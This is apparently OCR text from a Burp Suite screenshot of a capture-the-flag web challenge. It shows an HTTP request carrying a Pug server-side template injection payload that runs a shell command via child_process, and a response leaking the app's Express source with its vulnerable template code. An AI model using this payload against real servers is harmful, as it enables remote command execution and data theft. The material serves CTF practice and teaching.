 Send Cancel < > Target: http://challs.tfcctf.com:30603 HTTP/1
Request
Pretty Raw Hex \n
1 GET /result?username=
%23{global.process.mainModule.constructor._load("child_pro
cess").execSync('cat+app.js')} HTTP/1.1
2 Host: challs.tfcctf.com:30603
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://challs.tfcctf.com:30603/
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
34 }
35 .button{
36 background-color:#084c61;
/* dark green color */
37 color:white;
38 padding:10px20px;
39 text-decoration:none;
40 border-radius:5px;
41 font-size:1em;
42 }
</style></head><body><divclass="container"><h1>
Welcomeconstexpress=require('express');
43 const pug = require('pug');
44
45 const app = express();
46 const port = 8000;
47
48 app.set('view engine', 'pug');
49 app.set('views', './views');
50
51 app.get('/', (req, res) =&gt; {
52 res.render('index');
53 });
54
55 app.get('/result', (req, res) =&gt; {
56 // Get the username from the query string
57 const username = req.query.username || 'Guest';
58
59 // Vulnerable Implementation
60 const templateString = `
61 doctype html
62 html(lang=&quot;en&quot;)
63 head
64 meta(charset=&quot;UTF-8&quot;)
65 meta(name=&quot;viewport&quot;
content=&quot;width=device-width,
initial-scale=1.0&quot;)
66 title Result
67 style.
68 body {
69 font-family: 'Arial', sans-serif;
70 background-color: #f5f5dc; /* beige background */
71 color: #333;
72 display: flex;
73 justify-content: center;
74 align-items: center;
75 height: 100vh;
76 margin: 0;
77 }
Welcome 2 matches